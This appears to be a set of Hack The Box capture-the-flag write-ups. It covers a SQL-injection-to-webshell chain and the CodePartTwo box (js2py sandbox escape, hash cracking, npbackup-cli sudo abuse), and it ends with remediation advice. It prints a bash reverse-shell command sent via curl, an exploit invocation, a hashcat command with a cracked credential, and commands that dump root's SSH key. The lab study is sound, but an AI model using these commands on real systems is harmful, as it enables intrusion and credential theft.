
As there was a config.php in the directory we landed I read that and it had a password. Tried it on root and it worked.

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 80 (HTTP) and 8080 (HTTP). Browsed to the web server and found a qualifier registration site. Creating a test account and selecting a country showed other registered users in the same region. Ran feroxbuster while poking around manually.
rustscan -a 10.129.95.235 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://10.129.95.235 -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – SQL injection discovery Initial suspicion was SQL injection on the country parameter or that credentials were hidden in a country entry requiring Burp to enumerate response lengths. Intercepted a registration request with Burp and ran sqlmap against it. Confirmed the country field was vulnerable to SQL injection.
sqlmap -r intercepted_request.txt
3 – Initial Access – SQLi to webshell Used the SQL injection in the country parameter to write a PHP webshell to the web root via a SQL INTO OUTFILE query. Sent the malicious request through Burp and confirmed the shell was written. Accessed it via the session cookie and triggered a bash reverse shell using curl.
curl -G http://10.129.95.235/shell.php –data-urlencode “cmd=bash -c ‘bash -i >& /dev/tcp/10.10.16.147/1337 0>&1′”
4 – Privilege Escalation – config file credential reuse Landed in the web application directory and found a config.php file. Read it and found a plaintext password. Tried the password on the root account via su and it worked. Retrieved both user.txt and root.txt.
Key Takeaways
- SQL injection in country parameter – The country field was passed directly into a SQL query without sanitisation or parameterisation, allowing an attacker to manipulate the query. All database queries must use prepared statements with parameterised inputs. User-supplied data must never be concatenated directly into SQL queries.
- SQL INTO OUTFILE enabled leading to webshell write – The database user had FILE privileges, allowing SQL queries to write arbitrary files to the filesystem including PHP webshells in the web root. Database accounts must be granted the minimum required privileges and FILE permission must never be granted to web application database users.
- Plaintext credentials in config.php – The database configuration file contained a plaintext password that was reused for the root OS account. Configuration files must be access-controlled and credentials must be unique per service. Root account credentials must never match application or database passwords.
- Password reuse between application config and root account – A single exposed config file led directly to full root access with no additional exploitation required. This is a critical finding and illustrates why credential isolation across all accounts and services is essential.
- Web server running with write access to web root – The SQL INTO OUTFILE query succeeded because the database and web server had write access to the web root directory. Web roots must be read-only for all service accounts and the database user must have no access to the filesystem outside its data directory.
Remediation
[Immediate] Remediate all SQL injection vulnerabilities Audit the entire application for SQL injection by reviewing every point where user input interacts with database queries. Replace all dynamic query construction with prepared statements and parameterised queries. Deploy a WAF with SQL injection rules as a compensating control while remediation is in progress.
[Immediate] Revoke FILE privilege from the database user Connect to the database and revoke the FILE privilege from the web application database account immediately. Audit all database users for excessive privileges and apply the principle of least privilege. The web application user should have only SELECT, INSERT, UPDATE, and DELETE on its own schema.
[Immediate] Rotate all credentials in config files and the root account The database password in config.php and the root account password must be rotated immediately and set to unique values. Audit all config files across the application for hardcoded credentials and migrate them to environment variables or a secrets management solution.
[Short-term] Restrict web root permissions Set the web root directory and all files within it to be owned by root and readable but not writable by the web server process. The web server service account must have no write access to any directory that serves web content. Apply these permissions as part of a server hardening baseline.
[Long-term] Implement application security testing as part of the development lifecycle SQL injection and missing input validation are well-understood vulnerability classes that should be caught before deployment. Integrate SAST and DAST tooling into the CI/CD pipeline and conduct regular web application penetration tests. Train developers on secure coding practices with a focus on input validation and safe database interaction patterns.
-
CodePartTwo writeup
CodePartTwo writeup
Box name: CodePartTwo
Difficulty: Easy
OS: Linux
Overview: CodePartTwo is an Easy Linux machine that features a vulnerable Flask-based web application. Initial web enumeration reveals a JavaScript code editor powered by a vulnerable version of js2py, which allows for remote code execution via sandbox escape. Exploiting this flaw grants access to the system as an unprivileged user. Further enumeration reveals an SQLite database containing password hashes, which are cracked to gain SSH access. Finally, a backup utility, npbackup-cli, that runs with root privileges, is leveraged to obtain root privileges.
Link: https://app.hackthebox.com/machines/CodePartTwo?sort_by=created_at&sort_type=desc
Machine IP: 10.129.232.59
Rustscanned the machine.
rustscan -a 10.129.232.59 –ulimit 5000 -b 2000 — -A -Pn

Checked out Port 8000.

We get a website. Tried registering and it worked.

I ran a few commands to get a lay of the land but it not running from system (tried running dir, ls, whoami, ping, etc). From the previous page we can download the app though. Downloaded that and unzipped it. Read through the app and after doing some research the vulnerability is in /run_code as it uses js2py.eval_js() with no auth check and no sanitization. Found CVE-2024-28397 and found an exploit here https://github.com/naclapor/CVE-2024-28397/blob/main/exploit.py. Downloaded this exploit, ran it and got a shell.
python3 exploit.py –target http://10.129.232.59:8000/run_code –lhost 10.10.16.147 –lport 4444


Stabilized shell.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
Can’t get user though yet, but there is a user marco on the machine.


I poked around further. Got to /opt and saw a npbackup-cli. I can’t access it but I’m going to bet that’s privesc from marco to root. Will take a look at that later.

After more extensive manual enumeration I found a databases in the original directory I landed in. Interacted with it using sqlite3 and I got a hash for marco.
Cracked the hash with hashcat.
hashcat -m 0 -a 0 649c9d65a206a75f5abe509fe128bce5 /usr/share/wordlists/rockyou.txt

Marco:sweetangelbabylove
I tried using this on ssh and was able to get in.

Got user.txt and there was also just a backup conf file directly in marco’s directory.

Read it and there’s a backup path at /home/app/app.

I was on the fence of how we can get root from this but eventually I also realized we can also run this as root.
sudo -l


Going to try to back up root to get the root.txt that way. Copied npbackup.conf to npbackup2.conf and changed the file path backup to root. Looked up how to use npbackup-cli and was able to back it up.
sudo /usr/local/bin/npbackup-cli -c npbackup2.conf -b -f
sudo /usr/local/bin/npbackup-cli -c npbackup2.conf –ls

I tried just getting the flag but that didn’t work, as it kept deleting my .conf file. Instead I just grabbed the ssh key.
sudo /usr/local/bin/npbackup-cli -c npbackup2.conf –dump /root/.ssh/id_rsa

Copied that to my machine, and used it and we got root.


GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified port 8000 (HTTP). Browsed to the web application and successfully registered an account. The application appeared to be a JavaScript code editor. Attempted basic commands but the editor was not executing system commands directly.
rustscan -a 10.129.232.59 –ulimit 5000 -b 2000 — -A -Pn
2 – Source code analysis and CVE identification Downloaded the application source from the site and unzipped it. Read through the code and identified that the /run_code endpoint used js2py.eval_js() with no authentication check and no input sanitisation, making it vulnerable to a sandbox escape. Identified this as CVE-2024-28397 and found a public PoC exploit.
3 – Initial Access – js2py sandbox escape (CVE-2024-28397) Used the public exploit to escape the js2py sandbox and execute arbitrary system commands, landing a shell as the app user. Stabilised the shell.
python3 exploit.py –target http://10.129.232.59:8000/run_code –lhost 10.10.16.147 –lport 4444 python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
4 – Credential extraction and lateral movement Manual enumeration found an SQLite database in the application directory. Queried it with sqlite3 and extracted an MD5 hash for the marco user. Cracked it with Hashcat and used the recovered password to SSH in as marco. Retrieved user.txt.
hashcat -m 0 -a 0 649c9d65a206a75f5abe509fe128bce5 /usr/share/wordlists/rockyou.txt
Credentials recovered: marco:sweetangelbabylove
5 – Privilege Escalation – npbackup-cli sudo abuse Found npbackup-cli in /usr/local/bin and confirmed via sudo -l that marco could run it as root. Found an existing backup config pointing to /home/app/app. Copied the config, modified the backup path to /root, and used npbackup-cli to back up the root directory. Listed the backup contents then dumped the root SSH private key.
sudo /usr/local/bin/npbackup-cli -c npbackup2.conf -b -f sudo /usr/local/bin/npbackup-cli -c npbackup2.conf –dump /root/.ssh/id_rsa
6 – Root Copied the private key to the attack machine and used it to SSH in as root. Retrieved root.txt.
Key Takeaways
- Unauthenticated code execution endpoint – CVE-2024-28397 (CVSS 8.8 High) – The /run_code endpoint accepted arbitrary JavaScript and passed it directly to js2py.eval_js() with no authentication and no sanitisation. Any unauthenticated visitor could execute code in the js2py runtime and escape the sandbox to reach the underlying OS. Endpoints executing user-supplied code must require authentication and use a hardened isolated execution environment.
- Credentials stored in a plaintext SQLite database – The application stored user password hashes in an SQLite database on the filesystem without any additional access controls. The database was readable by the application user, allowing hash extraction after gaining a foothold. Databases containing credentials must be access-controlled and passwords must use a strong hashing algorithm such as bcrypt or Argon2 rather than MD5.
